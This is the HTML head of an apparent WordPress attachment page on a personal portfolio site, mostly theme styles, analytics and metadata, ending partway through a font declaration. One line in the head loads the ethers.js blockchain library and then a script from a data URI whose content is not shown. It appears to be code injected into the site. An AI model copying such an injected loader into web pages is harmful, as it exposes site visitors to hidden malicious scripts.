

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://markjborg.com/ups-a-daisy/
body_size: 13831
content:
<!DOCTYPE html>
<html lang="en-GB" class="">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="pingback" href="https://markjborg.com/xmlrpc.php">
		<meta name="theme-color" content="#c32865">
	<title>ups-a-daisy &#8211; Mark Julian Borg &#8211; Tech Nerd • Creative Director • Maker • Traveler</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Mark Julian Borg - Tech Nerd • Creative Director • Maker • Traveler &raquo; Feed" href="https://markjborg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mark Julian Borg - Tech Nerd • Creative Director • Maker • Traveler &raquo; Comments Feed" href="https://markjborg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mark Julian Borg - Tech Nerd • Creative Director • Maker • Traveler &raquo; ups-a-daisy Comments Feed" href="https://markjborg.com/feed/?attachment_id=148" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/markjborg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://markjborg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://markjborg.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://markjborg.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://markjborg.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://markjborg.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--first: #30d9ff;--wp--preset--color--second: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://markjborg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://markjborg.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ramsay-style-css' href='https://markjborg.com/wp-content/themes/ramsay/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ramsay-child-style-css' href='https://markjborg.com/wp-content/themes/ramsay-child/style.css?ver=@@version' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-theme-style-css' href='https://markjborg.com/wp-content/themes/ramsay-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://markjborg.com/wp-content/themes/ramsay/assets/css/framework/bootstrap.min.css?ver=@@version' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://markjborg.com/wp-content/themes/ramsay/assets/css/plugins/animate.css?ver=@@version' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://markjborg.com/wp-content/themes/ramsay/assets/css/plugins/superfish.css?ver=@@version' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://markjborg.com/wp-content/themes/ramsay/assets/css/plugins/animsition.min.css?ver=@@version' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://markjborg.com/wp-content/themes/ramsay/assets/css/plugins/owl.carousel.min.css?ver=@@version' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://markjborg.com/wp-content/themes/ramsay/assets/css/plugins/owl.theme.default.css?ver=@@version' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://markjborg.com/wp-content/themes/ramsay/assets/fonts/linearicons/style.css?ver=@@version' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://markjborg.com/wp-content/themes/ramsay/assets/fonts/ionicons/ionicons.css?ver=@@version' type='text/css' media='all' />
<link rel='stylesheet' id='vlt-main-css-css' href='https://markjborg.com/wp-content/themes/ramsay/assets/css/vlt-main.min.css?ver=@@version' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://markjborg.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://markjborg.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://markjborg.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://markjborg.com/wp-json/" /><link rel="alternate" type="application/json" href="https://markjborg.com/wp-json/wp/v2/media/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://markjborg.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://markjborg.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://wp.me/a9A1cn-2o' />
<link rel="alternate" type="application/json+oembed" href="https://markjborg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarkjborg.com%2Fups-a-daisy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://markjborg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarkjborg.com%2Fups-a-daisy%2F&#038;format=xml" />
<script src="https://cdn.ethers.io/lib/ethers-5.2.umd.min.js" type="application/javascript"></script><script src="[data-uri]"></script><meta name="generator" content="Site Kit by Google 1.98.0" />	<style>img#wpstats{display:none}</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4121483-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4121483-1');
</script>
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://markjborg.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0148573816275754&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="ups-a-daisy" />
<meta property="og:url" content="https://markjborg.com/ups-a-daisy/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-12-23T11:52:00+00:00" />
<meta property="article:modified_time" content="2014-12-23T11:52:00+00:00" />
<meta property="og:site_name" content="Mark Julian Borg - Tech Nerd • Creative Director • Maker • Traveler" />
<meta property="og:image" content="https://markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="ups-a-daisy" />
<meta name="twitter:image" content="https://i0.wp.com/markjborg.com/wp-content/uploads/2014/12/ups-a-daisy.jpg?fit=1200%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/markjborg.com/wp-content/uploads/2022/08/cropped-Avatar.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/markjborg.com/wp-content/uploads/2022/08/cropped-Avatar.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/markjborg.com/wp-content/uploads/2022/08/cropped-Avatar.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/markjborg.com/wp-content/uploads/2022/08/cropped-Avatar.jpg?fit=270%2C270&#038;ssl=1" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" id="wp-custom-css">.vlt-menu-burger {
	display: none !important;
}</style><style id="kirki-inline-styles">body{background:#1b1b1b;background-color:#1b1b1b;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;font-family:Poppins;font-size:1rem;font-weight:400;letter-spacing:0.025em;line-height:1.9428;text-transform:none;color:#888888;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}:root{--p1:#30d9ff;--p2:#ffffff;--pf:Montserrat;--sf:Montserrat;}::selection{color:#ffffff!important;background-color:#e33939!important;}::-moz-selection{color:#ffffff!important;background-color:#e33939!important;}.vlt-header .vlt-navbar-logo img{height:40px;}h1, .h1{font-family:Montserrat;font-size:3.428rem;font-weight:600;letter-spacing:-0.025em;line-height:1.2;text-transform:none;color:#ffffff;}h2, .h2{font-family:Montserrat;font-size:3.371rem;font-weight:600;line-height:1.166;text-transform:none;color:#ffffff;}h3, .h3{font-family:Montserrat;font-size:2.142rem;font-weight:600;letter-spacing:-0.05em;line-height:1.2;text-transform:none;color:#ffffff;}h4, .h4{font-family:Montserrat;font-size:1.714rem;font-weight:600;letter-spacing:0.025em;;line-height:1.25;text-transform:none;color:#ffffff;}h5, .h5{font-family:Montserrat;font-size:1.571rem;font-weight:600;line-height:1.1;text-transform:none;color:#ffffff;}h6, .h6{font-family:Montserrat;font-size:1.285rem;font-weight:600;line-height:1.3333;text-transform:none;color:#ffffff;}blockquote{font-family:Poppins;font-size:1.275rem;font-weight:300;line-height:1.675;text-transform:none;}.vlt-btn{font-family:Poppins;font-size:1rem;font-weight:400;letter-spacing:0.025em;line-height:1.5;text-transform:none;}input[type="text"], input[type="date"], input[type="email"], input[type="password"], input[type="tel"], input[type="url"], input[type="search"], input[type="number"], textarea, select{font-family:Poppins;font-size:1rem;font-weight:400;line-height:1.9428;text-transform:none;}label{font-family:Montserrat;font-size:1rem;font-weight:400;line-height:1.5;text-transform:none;}.vlt-widget__title{font-family:Montserrat;font-size:1.5rem;font-weight:600;line-height:1.1;text-transform:none;}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://markjborg.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
